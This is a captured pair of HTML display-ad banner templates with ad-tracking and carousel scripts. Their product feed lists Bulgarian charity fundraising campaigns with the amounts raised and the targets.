2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=ESBY8UTbm5D-zcqXvekU89pHx8uZwm5Q7yW1BpDjC-vbxO6ZJTRcL3VP2sRqxHKOKgfZLAyICWDDeRYvTAftZbB-4DuA1AC3aNwVGBHtKqlyYOEH-Kk3lTKQX2u_3A0WY8HNGc85Yix0coax3iP7ExlhWFW-5ECnTtIvby7FaiXWwuPXhEGNBomlLUytIlqV2rbFEOGgFTrSqmKcRUvSDnRpJCNHi6Ms8_xqrNGx37_pwij0ZQZjW26mQSdwLqfdz1bmzvugu2B10j_9yvdsbZMU6DD-6iOVFxd-6njZLM7FivKZ1ku3xax4u0E9aoPYs_3zdTwNSyLHuZLikePOSv0RKQ2TLERZBAasSz59KrYPT1Nk7_dqtezYu0fjc52EOn4xLN1TzwEOQIy6OD5AjTUJvr0IA4QCIys6RAYt4eqBwoX1bQzCDMmw88QLT_9jyDr51FKg8URX9gGFJWt6S0wAHHNwWjjjNTg74Wf4tJzU4aVjFz2pEa-4H8xAtQMoFW5JzZvcwwhN-1hPncUK5EQsEz4-_hXafaF08ZQ7NLMRRPDr1VcGrpjdnAu2HxfaPPSjIlpYBQvqloajUxlVdBv5i2SiQMOB5p9A0vzN_ckeAFaUhaA6jXUNF62-MVAMHTxbI7RSGvj2zB9ZP3tW_ipxTo3MqC_UvugzJjVk-5ptnxVvGbU2jkuW-Ox8FuccHr1njr4zKYLrnImM4ofz7w1JzuSSbkE5JHzKPTkssGetxMtRUhdtzgrZRS4_wTZMwUG46BgIsNNZrAhpxjoxcSyIz6yGIFna3cTSWCcXZs8PiyBPkp_W9s0OOf2dRpmoII9aqXDLKyoDPFo6iqXcoVt-csB0Wo0jkeItfvKpj60,
body_size: 9033
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQoxHTqbWeV-kYQxkT-2Ujga-7zIxWhFFMfQ3wTYuKBK_85FiQ-vFHW1txk2H5QMC-aUDK9NQ2rs5ov6JU1Una60UPoESBK0iCMrfUwKBYTxE5yPtVl4b_ADC5b62GY2NPkeO9IuoCPM53A,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 